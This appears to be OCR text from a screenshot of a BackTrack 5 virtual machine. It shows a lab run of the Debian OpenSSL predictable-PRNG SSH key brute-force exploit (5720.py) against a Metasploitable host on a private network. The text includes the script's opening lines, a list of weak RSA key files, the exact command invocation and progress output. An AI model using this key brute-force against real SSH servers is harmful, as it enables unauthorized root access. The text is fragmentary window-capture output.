 BackTrack 5 R1 - VMware Workstation
3:14 PM
Surapheal Belay
File Edit View VM Tabs Help
Snapshot Revert Unity
Home BackTrack 5 R1 Metasploitable
root@shbelay: ~
root@shbelay: ~ 80x24
root@shbelay:~#
import os
import string
import time
from threading import Thread
import sys
#This class only has a boolean, which will be True if some thread find the key
class End():
def __init__(self):
self.end = False
Desktop : python
File Edit View Bookmarks Settings Help
rsa/2048/2a8b7027411867e66a545f2e405e42d3-32766.pub
rsa/2048/4be5cddcd209d1d6d6432e9749fa9d6b-3075
rsa/2048/902da270cdddd7b6b0d58935b4382dfe-15201.pub
rsa/2048/887a1b501effb90abb9b698d0e9ba4d8-5604.pub
rsa/2048/5ae84603798745fcc30ba581e77481bc-29023
rsa/2048/05822a65ece616d278229dce562d951e-26858.pub
rsa/2048/c8b806bf9674d0280339e3098feb77f0-16906
rsa/2048/a2ee253ffee7c53138f88523add82e8e-3199
rsa/2048/2df5993a79670bfbf518ccbe1c880698-6057
rsa/2048/22395760ea6265919ef5db8d26dda56c-17578
rsa/2048/e311fc52da0d062cd6e9a507a7470db8-15835.pub
rsa/2048/ae88b6e25a832541ac60978e90fb40fe-28014
rsa/2048/759ee1c853d2fcc07a13e6867ed75a35-26843
rsa/2048/22817b9fcfca9c043d6d48dac528b0a6-3298
rsa/2048/cd84c0196af31046b45037f39208c9c1-11710
rsa/2048/9634a42c34d72e776593a9f1ddd38085-2633
rsa/2048/1668b5d4171480a6359c0966ded47550-15730
rsa/2048/b8a7774ef9e5b9b2b73a685e509b899b-2131
root@shbelay:~/Desktop# ls
backtrack-install.desktop debian_ssh_rsa_2048_x86.tar.bz2 rsa
root@shbelay:~/Desktop# rm 5720.py
root@shbelay:~/Desktop# python 5720.py rsa/2048/ 192.168.1.113 root 22 5
-OpenSSL Debian exploit- by ||WarCat team|| warcat.no-ip.org
5720.py:73: DeprecationWarning: os.popen3 is deprecated. Use the subprocess mo
dule.
pin,pout,perr = os.popen3(cmd, 'r')
Tested 80 keys | Remaining 32688 keys | Aprox. Speed 16/sec
Tested 156 keys | Remaining 32612 keys | Aprox. Speed 15/sec
Tested 222 keys | Remaining 32546 keys | Aprox. Speed 13/sec
Tested 285 keys | Remaining 32483 keys | Aprox. Speed 12/sec
Tested 342 keys | Remaining 32426 keys | Aprox. Speed 11/sec
Tested 409 keys | Remaining 32359 keys | Aprox. Speed 13/sec
Tested 486 keys | Remaining 32282 keys | Aprox. Speed 15/sec
Tested 564 keys | Remaining 32204 keys | Aprox. Speed 15/sec
Desktop : python
Debian OpenSSL Predictable PRNG Br Desktop : python root@shbelay: ~ 03:14 pm
To return to your computer, move the mouse pointer outside or press Ctrl-Alt.